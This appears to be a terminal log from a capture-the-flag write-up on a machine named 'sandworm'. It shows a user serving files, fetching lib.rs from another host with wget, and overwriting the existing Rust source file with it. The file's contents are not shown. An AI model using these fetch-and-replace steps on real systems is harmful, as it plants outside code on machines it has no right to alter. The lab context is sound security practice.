 silentobserver@sandworm:~$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.14.60 - - [08/Oct/2023 15:05:11] "GET /lib.rs HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
silentobserver@sandworm:~$ wget http://10.10.14.60/lib.rs
--2023-10-08 15:13:05--  http://10.10.14.60/lib.rs
Connecting to 10.10.14.60:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 940 [application/rls-services+xml]
Saving to: ‘lib.rs.1’
lib.rs.1                      100%[==============================================>]     940  --.-KB/s    in 0s
2023-10-08 15:13:06 (45.7 MB/s) - ‘lib.rs.1’ saved [940/940]
silentobserver@sandworm:~$ rm lib.rs
silentobserver@sandworm:~$ mv lib.rs.1 lib.rs
silentobserver@sandworm:~$